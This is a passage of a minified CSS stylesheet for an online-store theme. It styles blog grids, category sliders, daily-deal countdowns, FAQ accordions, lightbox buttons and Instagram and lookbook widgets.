.elementor-blog-post-item:not(:first-child) .post-description{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-grid-default .elementor-blog-post-item:not(:first-child) .post-read-more{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:first-child .post-content{max-width:80%}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:not(:first-child) .post-image{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin:1.5rem 0 0}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:focus,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:active{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:hover{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more.disabled,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more[disabled],fieldset[disabled] .widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:hover{color:var(--theme__color__primary)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child{border:1px solid #e6e6e6}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child .post-info{width:80%;margin:-2rem auto 0;background:#fff;padding:2rem 1.5rem;text-align:center;position:relative;z-index:1}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child){flex-direction:row-reverse;border-bottom:1px solid #e6e6e6;padding-bottom:3rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-image{margin-right:0 !important;margin-left:2rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-info{flex:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin-bottom:3rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 40%;margin-right:3rem;max-width:35rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date{flex-direction:column;justify-content:center;align-items:center;width:7rem;height:7rem;background:#222;color:#fff;text-transform:uppercase}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date .year{font-size:2.2rem;font-weight:600;line-height:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin:1.5rem 0 0}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:focus,.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:active{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:hover{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more.disabled,.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more[disabled],fieldset[disabled] .widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:hover{color:var(--theme__color__primary)}.blog-page-list .blog-list-post-featured{margin-bottom:6rem}.blog-list-post-featured .slick-list{margin:0}.blog-list-post-featured .slick-list .slick-slide{padding:0}.blog-list-post-featured .item{position:relative;overflow:hidden}.blog-list-post-featured .item:hover .post-image a img{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.blog-list-post-featured .item:hover .post-image a::after{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.blog-list-post-featured .item .post-image{margin:0}.blog-list-post-featured .item .post-image a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.blog-list-post-featured .item .post-image a::after{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.blog-list-post-featured .item .post-image a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.blog-list-post-featured .item .post-top{padding:20px;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);color:#878787;text-align:center;min-height:153px}.blog-list-post-featured .item .cat-links a{font-size:1.2rem;color:#fff}.blog-list-post-featured .item .post-item-title{margin:10px 0 5px}.blog-list-post-featured .item .post-item-title a{letter-spacing:2px;text-transform:uppercase;font-weight:600;color:#fff}.blog-layout-masonry .post-list .post-holder{margin:0 0 4rem}.blog-layout-masonry .post-list .post-title{margin:10px 0 5px}.blog-layout-masonry .post-list .post-title a{letter-spacing:2px;text-transform:uppercase;font-weight:600;color:#fff;line-height:1.428;font-size:1.4rem}.blog-layout-masonry .post-list .post-author{font-size:1.2rem}.blog-layout-masonry .post-list .post-author a{color:#fff}.blog-layout-masonry .post-list .post-info .label{display:none}.blog-layout-masonry .post-list .post-info .value{color:var(--text__color)}.blog-layout-masonry .post-list .post-header{position:relative;overflow:hidden}.blog-layout-masonry .post-list .post-header .post-ftimg-hld{margin:0}.blog-layout-masonry .post-list .post-header .inside-thumb{padding:20px 20px 25px;position:absolute;left:30px;right:30px;bottom:30px;background:rgba(0,0,0,0.9);text-align:center;color:#878787}.blog-layout-masonry .post-list .post-content{background:#f6f6f8;padding:25px;text-align:center;display:block !important}.blog-layout-masonry .post-list .post-content .post-text-hld{margin-bottom:1.3rem}.blog-layout-masonry .post-list .post-content .post-read-more{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;padding:9px 25px;margin:10px 0 20px}.blog-layout-masonry .post-list .post-content .post-read-more:focus,.blog-layout-masonry .post-list .post-content .post-read-more:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.blog-layout-masonry .post-list .post-content .post-read-more:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.blog-layout-masonry .post-list .post-content .post-read-more.disabled,.blog-layout-masonry .post-list .post-content .post-read-more[disabled],fieldset[disabled] .blog-layout-masonry .post-list .post-content .post-read-more{opacity:.5;cursor:default;pointer-events:none}.navigation .level0 .submenu .category-thumbnail__info .category-thumbnail__title,.category-thumbnail__info .category-thumbnail__title{font-size:1.4rem;text-transform:capitalize;margin:0}.navigation .level0 .submenu .category-thumbnail__info .category-thumbnail__title a,.category-thumbnail__info .category-thumbnail__title a{color:var(--heading__color__base);padding:0;display:block}.elementor-category-thumbnail-image-item{position:relative;height:100%}.elementor-category-thumbnail-image-item .category-thumbnail__image{display:block;height:100%}.elementor-category-thumbnail-image-item .category-thumbnail__image.radius{border-radius:50%}.elementor-category-thumbnail-image-item .category-thumbnail__info{text-align:center;padding:1.5rem 0 0;display:none}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute{position:absolute}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.center-bottom{bottom:2rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.left-center{top:0;left:3rem;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;transform:none;text-align:left}.elementor-category-thumbnail-image-item .link-shop-now{color:var(--heading__color__base)}.widget-category-thumbnail-image-slider-carousel4 .elementor-category-thumbnail-image-item .category-thumbnail__image{margin-bottom:20px;border-radius:50%}.widget-category-thumbnail-image-slider-carousel4 .elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.center-bottom{transform:none;right:0;left:0;background:#fff}.widget-category-thumbnail-image-slider-carousel6 .slick-list{border-right:1px solid #e6e6e6}.widget-category-thumbnail-image-slider-carousel6 .slick-slide{line-height:0}.widget-category-thumbnail-image-slider-carousel6 .category-thumbnail_img{width:50%;border:2px solid #222;border-radius:50%;margin:auto}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item{padding:15px;position:relative}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item::after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid #e6e6e6;border-right:0;pointer-events:none}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item .category-thumbnail__image{background-size:initial}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item .category-thumbnail__title{min-height:4rem;font-weight:var(--text-weight)}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__image{margin-bottom:20px}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info{padding-top:0}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info .category-thumbnail__title{font-size:1.8rem;font-weight:var(--text-weight)}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info .count-products-for-categories{display:none}div[class*="widget-category-thumbnail-image-grid"] .category-thumbnail__title,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title{padding:12px 20px;background:#fff;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);box-shadow:1px 1px 0 0 rgba(0,0,0,0.1)}div[class*="widget-category-thumbnail-image-grid"] .category-thumbnail__title:hover,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title:hover{-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);box-shadow:1px 1px 0 0 rgba(0,0,0,0.1)}.column.main .widget-category-thumbnail-image-grid-default6 .row-level-2 .col-12 .col-6{margin-bottom:0}.cat-style-button-2 .category-thumbnail__info .category-thumbnail__title{background:#000;box-shadow:none;font-weight:500}.cat-style-button-2 .category-thumbnail__info .category-thumbnail__title a{color:#fff}div[class*="widget-category-thumbnail-image-grid"] *{box-sizing:border-box}div[class*="widget-category-thumbnail-image-grid"] .row-level-2{height:100%}div[class*="widget-category-thumbnail-image-grid"] .elementor-category-thumbnail-image-item{height:100%}div[class*="widget-category-thumbnail-image-grid"] .elementor-category-thumbnail-image-item .category-thumbnail__image{height:100%;background-position:center}.cricle_line .widget-category-thumbnail-image-slider .slick-slide:last-of-type{border-right:1px solid #e6e6e6}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;margin:0;padding:2.5rem 1.5rem}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__image{background-size:unset;border:2px solid #222;border-radius:50%;background-size:initial;padding:0;width:89px;height:89px;margin:auto}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .data-bgset-image-wrapper.lazyloading:after{border-radius:50%}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__info{margin-top:0;position:static;transform:none;padding-left:1px;padding-right:1px}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__info .category-thumbnail__title{font-weight:var(--text-weight);min-height:4rem}.header-daily-deal-container .container-countdown-time{display:inline-flex;align-items:center;background-color:var(--theme__color__primary);color:#fff;font-size:1.6rem;font-weight:600;border-radius:5px;padding:4px 20px}.header-daily-deal-container .container-countdown-time .final-text-daily-deal{padding-right:1rem}.header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{display:inline-block;min-width:15px;text-align:center}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{content:":";padding-left:5px}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span:last-child::after{display:none}.widget-daily-deal-wrapper .product-item{margin-top:0}.container-sold-salable-quantity .container-sold-percent{width:100%;height:10px;background-color:#eaeaea;margin:10px 0 0;display:inline-block}.container-sold-salable-quantity .container-sold-percent .sold-percent{background-color:var(--theme__color__primary);height:100%}.container-sold-salable-quantity .container-sold-number{font-size:1.4rem;color:#383838}.container-sold-salable-quantity .container-sold-number .number-sold{font-weight:600;padding-left:2px}.widget-daily-deal-slider .product-item-info .product-item-details{text-align:left}.widget-daily-deal-slider .product-item-info .product-item-details .price-box{text-align:left;justify-content:flex-start}.widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:18px}.widget-daily-deal-slider .product-item-info .product-item-details .product-item-name{font-size:19px;font-weight:500;text-transform:capitalize}.percent-2 .container-sold-salable-quantity .container-sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent{height:8px;border-radius:5px;background-color:#ededed}.percent-2 .container-sold-salable-quantity .container-sold-percent .sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #5fbd74 0%, #b7e0c0 100%);background-image:linear-gradient(235deg, #5fbd74 0%, #b7e0c0 100%);border-radius:4px}.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #000 0%, #e9e9e9 100%);background-image:linear-gradient(235deg, #000 0%, #e9e9e9 100%)}[data-daily-style="daily__style-3"] .header-daily-deal-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:3rem}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header{margin-right:2.5rem;margin-bottom:0}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline{margin-bottom:0;color:#FC360A}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:after,[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:before{display:none}[data-daily-style="daily__style-3"] .header-daily-deal-container .container-countdown-time{background-color:#FC360A;font-weight:var(--text-weight);font-size:14px;padding:2px 10px}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider{border:1px solid #e6e6e6;border-left:0}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .container-sold-salable-quantity{display:none}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details{margin-bottom:0 !important}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .product-item-name,[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:inherit}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .container-sold-salable-quantity{display:none}.ul-list-faqs{list-style:none;padding-left:0;margin-bottom:0}.ul-list-faqs li{margin:0 0 1rem}.pagebuilder-faq-item .pagebuilder-image-empty-preview,.pagebuilder-faq-item:not(.clicked_faq)>.data-content-faqs{display:none}.data-header-faqs{position:relative;overflow:hidden}.data-header-faqs .faq-title{color:inherit;font-size:1.4rem;font-weight:400;padding:2.2rem 7rem 2.2rem 3rem;margin:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.data-header-faqs .click-toggle-faqs{position:absolute;top:0;bottom:0;right:30px;left:0;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center}.data-header-faqs .click-toggle-faqs span{width:4rem;height:4rem;border-radius:50%;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;position:relative}.data-header-faqs .click-toggle-faqs span::after,.data-header-faqs .click-toggle-faqs span:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%, -50%) rotate(-90deg);-moz-transform:translate(-50%, -50%) rotate(-90deg);-ms-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.data-header-faqs .click-toggle-faqs span:after{width:1px;height:12px}.data-header-faqs .click-toggle-faqs span:before{width:12px;height:1px;opacity:1}.faq-active .click-toggle-faqs span:before,.faq-active .click-toggle-faqs span:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.faq-active .click-toggle-faqs span::before{opacity:0}.faq-active [data-element="question"]{color:#fff;background-color:var(--theme__color__primary)}.data-content-faqs{font-size:1.4rem;padding:2rem 3rem;margin:0;border:1px solid #e6e6e6;border-top:0}.bg_grey .data-header-faqs .faq-title{background-color:#f6f6f8;color:#222;padding:1.2rem 4rem 1.2rem 3rem}.bg_grey .data-header-faqs .click-toggle-faqs{right:0}.bg_grey .data-header-faqs .click-toggle-faqs span{border-radius:0;background-color:#222}.bg_grey .data-header-faqs .click-toggle-faqs span::before,.bg_grey .data-header-faqs .click-toggle-faqs span:after{background-color:#fff}.bg_grey .data-header-faqs .click-toggle-faqs span:after{width:2px}.bg_grey .data-header-faqs .click-toggle-faqs span::before{height:2px}.ul-list-faqs li.faq-style2{max-width:770px;margin:0 auto 10px}.ul-list-faqs li.faq-style2 .faq-title{background:#fff}.ul-list-faqs li.faq-style2 .click-toggle-faqs span{background:var(--theme__color__primary);color:#fff}.ul-list-faqs li.faq-style2 .data-content-faqs{background:#fff}.ul-list-faqs li.faq-style2 .faq-active [data-element="question"]{color:#fff;background-color:var(--theme__color__primary)}.ul-list-faqs li.faq-style2 .faq-active .click-toggle-faqs span{color:var(--theme__color__primary);background-color:#fff}.pswp .pswp__ui--fit .pswp__top-bar,.pswp .pswp__ui--fit .pswp__caption,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:rgba(33,43,54,0.9)}.pswp .pswp__bg{background-color:#fff}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.pswp .pswp__button--arrow--left:focus,.pswp .pswp__button--arrow--right:focus,.pswp .pswp__button--arrow--left:active,.pswp .pswp__button--arrow--right:active{background:none;border:none}.pswp .pswp__button--arrow--left:hover,.pswp .pswp__button--arrow--right:hover{background:none;border:none}.pswp .pswp__button--arrow--left.disabled,.pswp .pswp__button--arrow--right.disabled,.pswp .pswp__button--arrow--left[disabled],.pswp .pswp__button--arrow--right[disabled],fieldset[disabled] .pswp .pswp__button--arrow--left,fieldset[disabled] .pswp .pswp__button--arrow--right{pointer-events:none;opacity:.5}.pswp .pswp__button:hover{background-color:unset;border:none}.mr_20 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:20px}.elementor-icon-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-icon-box-wrapper .elementor-icon-box-content{flex:1}.elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--text__color)}.elementor-icon-box-icon{line-height:1}.elementor-icon-box-title{font-size:1.4rem;margin:0 0 5px}.elementor-icon-box-description{margin:0}[data-icon-box-position="top"] .elementor-icon-box-wrapper{flex-direction:column}[data-icon-box-position="top"] .elementor-icon-box-icon{margin:0 0 1rem}[data-icon-box-position="left"] .elementor-icon-box-icon{margin:0 5px 0 0}[data-icon-box-position="right"] .elementor-icon-box-icon{order:2;margin:0 0 0 5px}[data-icon-box-view="stacked"] .elementor-icon-box-icon,[data-icon-box-view="framed"] .elementor-icon-box-icon{width:5rem;height:5rem;display:inline-block;align-items:center;justify-content:center;text-align:center}[data-icon-box-view="framed"] .elementor-icon-box-icon{border:1px solid #e6e6e6;background:#fff}[data-icon-box-view="stacked"] .elementor-icon-box-icon{border:1px solid #222;background:#222;color:#fff}[data-justify-content="center"] .elementor-icon-box-wrapper{align-items:center}.elementor-image-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-image-box-wrapper .elementor-image-box-content{flex:1}.elementor-image-box-title{font-size:1.8rem;margin:0 0 3px}.elementor-image-box-description{margin:0}[data-image-box-position="top"] .elementor-image-box-wrapper{flex-direction:column;justify-content:center;align-items:center}[data-image-box-position="top"] .elementor-image-box-img{margin:0 0 20px}[data-image-box-position="left"] .elementor-image-box-img{margin:0 20px 0 0;max-width:35%}[data-image-box-position="right"] .elementor-image-box-img{order:2;margin:0 0 0 20px;max-width:35%}.body-font .elementor-image-box-title{font-size:16px;line-height:24px;letter-spacing:2px;font-weight:500;font-family:var(--font-family-name__base)}.widget-instagram-slider .slick-slide>div{line-height:0}.elementor-instagram-item{overflow:hidden;position:relative}.elementor-instagram-item.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.elementor-instagram-item .instagram-content{margin:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;padding:1.5rem;text-align:center;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;z-index:1}.elementor-instagram-item .instagram-content .instagram-icon{line-height:1}.elementor-instagram-item .instagram-content .instagram-icon:before{content:"\f16d";color:#fff;font-size:26px;font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-instagram-item .instagram-content figcaption{color:#fff;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3}.elementor-instagram-item:hover .instagram-content{opacity:1;visibility:visible}.instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.instagram-connect-error p{margin-bottom:0}.instagram-connect-error p strong{display:block;margin-bottom:8px}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.widget-lookbook-wrapper .elementor-lookbook-item{padding:0}.widget-lookbook-wrapper .slick-slide>div{line-height:0}.elementor-lookbook-item .lookbook-item-preview{position:relative;overflow:hidden}.elementor-lookbook-item .lookbook-item-title{margin:1rem 0 2rem;display:none}.lookbook-icon{position:absolute}.lookbook-icon>a{cursor:pointer;text-align:center;z-index:10;padding:0;backface-visibility:hidden;font-size:14px;text-shadow:none;font-weight:600;opacity:1}.lookbook-icon>a span{min-width:30px;min-height:30px;border:2px solid #000;border-color:#fff;border-radius:50%;display:block;background-color:#fff;color:var(--heading__color__base);position:relative;z-index:2;-webkit-transition:transform .2s ease-out,opacify .2s ease-out;-moz-transition:transform .2s ease-out,opacify .2s ease-out;-ms-transition:transform .2s ease-out,opacify .2s ease-out;transition:transform .2s ease-out,opacify .2s ease-out;display:inline-flex;align-items:center;justify-content:center}.lookbook-icon>a::after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0.3);border-left-color:#000;border-radius:50%;vertical-align:middle;z-index:11;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear}.lookbook-icon>a::before{content:'';background:#fff;position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;border-radius:50%;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;-webkit-animation:ripple 2s infinite;-moz-animation:ripple 2s infinite;-ms-animation:ripple 2s infinite;animation:ripple 2s infinite}.lookbook-icon.dark>a span{background-color:var(--heading__color__base);color:#fff;border:2px solid #fff}.lookbook-icon.dark>a::after{border-left-color:#fff}.pin-icon-style2 .lookbook-icon>a span{background:#65affa;border-color:#65affa;color:#fff;font-weight:normal}.home-lookbook .lookbook-icon>a span{background:#f0807f;border-color:#f0807f;color:#fff}.home-lookbook .slick-list{margin-left:0 !important;margin-right:0 !important}.home-lookbook .slick-list .slick-slide{padding-left:0 !important;padding-right:0 !important}.widget-lookbook-slider .slick-slide>div{line-height:0}.widget-lookbook-slider .slick-slide>div>div{line-height:initial}.widget-lookbook-slider .slick-slide>div:last-child{margin-bottom:0}.widget-lookbook-wrapper .slick-dots{width:100%;position:absolute;bottom:20px;left:0;right:0;bottom:12px}.blueskytechco_quickview-product-shortview .page-main{padding:0;background:#fff}body.product-short-magnific-popup .mfp-content{max-width:315px !important}body.product-short-magnific-popup .mfp-content .mfp-iframe-scaler{padding-top:145%}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close{top:-4px;right:-3px}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close::after{font-size:3rem}.short-product-info-main{padding:25px;border-radius:2px;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,0.2)}.short-product-info-main:hover .elementor-image-short-product>a .short-products-view-hover{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.short-product-info-main .elementor-image-short-product{position:relative;overflow:hidden}.short-product-info-main .elementor-image-short-product>a{position:relative;display:block;width:100%;height:100%;z-index:1}.short-product-info-main .elementor-image-short-product>a img{display:block;width:100%;height:100%;-webkit-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-moz-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-ms-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s}.short-product-info-main .elementor-image-short-product>a 